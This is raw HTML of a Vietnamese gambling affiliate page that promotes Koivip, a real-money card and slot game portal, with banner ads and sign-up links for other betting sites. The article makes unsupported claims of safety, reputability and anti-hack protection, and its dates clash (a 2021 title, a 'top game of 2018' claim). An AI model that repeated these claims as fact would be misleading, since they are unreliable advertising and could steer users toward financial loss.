<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-6655 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Koivip &#8211; Game đổi thưởng đa nền tảng nhất 2021</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="adcwNHpi" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><strong>Tuy chỉ mới tung ra thị trường trong thời gian ngắn nhưng <a href="https://gamebai.tv/koivip-club/">Koivip</a> đã thu hút được một lượng lớn người chơi. Nó được đánh giá và cho phản hồi rất tích cực về sự đầu tư thiết kế đồ họa đến đa dạng thể loại game. Nếu bạn muốn tìm hiểu thêm thông tin về loại game này thì đừng bỏ qua nội dung bài viết dưới đây nhé.</strong></span></h3><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Giới thiệu về Koivip </span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Top game trong Koivip hấp dẫn nhất</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Ưu điểm nổi bật và hấp dẫn của game Koivip</span></a></li></ol></nav></div></div>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Giới thiệu về Koivip </b></span></h2>
<p style="text-align: justify;"><img decoding="async" class="size-full wp-image-6656 aligncenter" src="https://gamebai.tv/wp-content/uploads/2021/03/koivip-1.jpg" alt="Koivip" width="640" height="337" srcset="https://gamebai.tv/wp-content/uploads/2021/03/koivip-1.jpg 640w, https://gamebai.tv/wp-content/uploads/2021/03/koivip-1-300x158.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Có thể thấy thời điểm cuối năm là giai đoạn nhiều cổng game rục rịch ra mắt mang đến cho game thủ những game đánh bài, slot game mang tên tuổi hoành tráng, chơi game hấp dẫn nhất.</span></p><div class="2OHDukzz" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Koivip đã hoàn tất mọi khâu chuẩn bị để mang đến cho các bạn một cổng game slot tốt nhất. Tham gia Koivip ngay hôm nay để nhận những phần thưởng hấp dẫn dành cho người mới nhé.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Trong chưa đầy một tháng ra mắt nhưng game Koivip đã thu hút một lượng lớn người chơi và nhanh chóng vươn lên vị trí top 1 những <a href="https://gamebai.tv/"><strong>game bài</strong></a> được yêu thích nhất năm 2018.</span></p><div class="LBJRtkiH" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Koivip là một sân chơi đáng được mong đợi với nhiều tính năng hấp dẫn. Trong game Koivip bạn được trải nghiệm những màn tranh tài hấp dẫn và so tài với game thủ ở các thể loại game như tài xỉu, 3 cây, sâm lốc,&#8230;. chất lượng, với âm thanh sống động chưa từng có.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Hiện tại, cổng game đã hoàn thành giai đoạn Alpha test và nhận được rất nhiều đánh giá tích cực từ phía người chơi. Nếu bạn yêu thích chơi slot game và muốn tìm cho mình một cổng game uy tín, an toàn và tốt nhất thì Koivip chính là sự lựa chọn tốt nhất dành cho bạn.</span></p><div class="KrXLR40d" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><strong>Top game trong Koivip hấp dẫn nhất</strong></span></h2>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" target="_blank" rel="noopener"><strong>Nổ hũ</strong></a>: săn thú nhồi bông</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Slot đào vàng</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Xèng tài xỉu</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Điêu thuyền</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Slot kẹo ngọt Zon</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Slot săn cá long cung</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Săn thú bông</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Slot công thành chiến</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Mini Poker</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Săn cá rồng (sắp ra mắt)</span></li>
</ul>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Ưu điểm nổi bật và hấp dẫn của game Koivip</b></span></h2>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="size-full wp-image-6657 aligncenter" src="https://gamebai.tv/wp-content/uploads/2021/03/koivip-2.jpg" alt="Koivip" width="640" height="344" srcset="https://gamebai.tv/wp-content/uploads/2021/03/koivip-2.jpg 640w, https://gamebai.tv/wp-content/uploads/2021/03/koivip-2-300x161.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Thiết kế độc đáo, khác biệt với giao diện màn hình dọc bắt mắt, ấn tượng ngay từ lần đầu tiên ghé thăm. Đồ họa 3D vô cùng sống động và chân thực giúp tạo cảm xúc cho người chơi.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Áp dụng công nghệ chống hack, không sợ lộ thông tin, đánh cắp tài khoản.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Đa dạng các mệnh giá của thẻ nạp trên các kênh khác nhau như: Vinaphone, Viettel, Mobifone, Vcoin,… Khả năng xác thực nhanh chóng giúp người chơi không phải mất quá nhiều thời gian chờ đợi.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Cập nhật liên tục game mới mỗi ngày để người chơi giải trí không bị nhàm chán, tăng cơ hội thử thách và chiến thắng.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Hệ thống luôn tổ chức nhiều mini game, sự kiện với nhiều giải thưởng giá trị trên fanpage, website để mọi thành viên có cơ hội tranh tài.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Đăng ký tài khoản miễn phí, nhận ngàn xu khởi nghiệp với nhiều mã thẻ nạp chiết khấu hấp dẫn. Hàng ngày, Koivip tặng tiền thưởng miễn phí cho tất cả người chơi đặt cược.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Đội ngũ tư vấn viên hỗ trợ 24/7, người chơi có bất kỳ thắc mắc nào trong quá trình truy cập có thể liên hệ hotline, email, facebook để được giải đáp chi tiết, dễ hiểu.</span></li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Trên đây là những thông tin mà chúng tôi tổng hợp được về <a href="https://gamebai.tv/game-bai-doi-thuong-doi-the/"><strong>game đổi thưởng</strong></a> Koivip. Hiện tại, game Koivip đã có mặt ở hầu hết các nền tảng như IOS, Android, PC. Nhanh tay vào cổng game đăng ký tài khoản ngay để tham gia nhận mã tân thủ nhé!</span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/koivip-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/koivip-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay</a></h3>
                                          <div class="box__des">
                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/koivip-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/koivip-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
